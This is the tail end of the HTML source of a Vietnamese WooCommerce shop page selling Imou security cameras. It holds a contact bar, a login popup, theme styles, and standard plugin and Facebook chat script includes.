{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ninhbinhweb-net\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.bottom-contact{display:none}
@media  (max-width: 767px) {
.bottom-contact{display: block;
    position: fixed;
    bottom: 0;
    background: white;
    width: 100%;
    z-index: 99;
    box-shadow: 2px 1px 9px #dedede;
    border-top: 1px solid #eaeaea;}
.bottom-contact ul li{width: 25%;
    float: left;
    list-style: none;
    text-align: center; font-size:13.5px;}
.bottom-contact ul li span{color:black}
.bottom-contact ul li img{    width: 35px;
    margin-top: 10px;
    margin-bottom: 0px;}
 
}
</style>
<div class="bottom-contact">
<ul>
<li>
<a id="goidien" href="tel:0939943943">
<img src="https://minhpc.com/web/icon-phone2.png"/>
<br>
<span>Gọi điện</span>
</a>
</li>
<li>
<a id="nhantin" href="sms:0939943943">
<img src="https://minhpc.com/web/icon-mesenger2.png"/>
<br>
<span>Nhắn tin</span>
</a>
</li>
<li>
<a id="chatzalo" href="https://zalo.me/0939943943">
<img src="https://minhpc.com/web/icon-zalo2.png"/>
<br>
<span>Chat zalo</span>
</a>
</li>
<li>
<a id="chatfb" href="https://www.messenger.com/t/cameraimoudahua">
<img src="https://minhpc.com/web/icon-mesenger2.png"/>
<br>
<span>Chat Facebook</span>
</a>
</li>
</ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ec0cbf56ce" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/camera-imou-ranger-2-can-tho" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cameraimou.com/tai-khoan/lost-password">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://cameraimou.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;Camera Imou Ranger 2 C\u1ea7n Th\u01a1&amp;rdquo;","@id":"https://cameraimou.com/tu-khoa/camera-imou-ranger-2-can-tho"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cameraimou.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cameraimou.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https:\/\/cameraimou.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"45","assets_url":"https:\/\/cameraimou.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.3" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":".","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="259749214804397">
      </div>
</body>
</html>
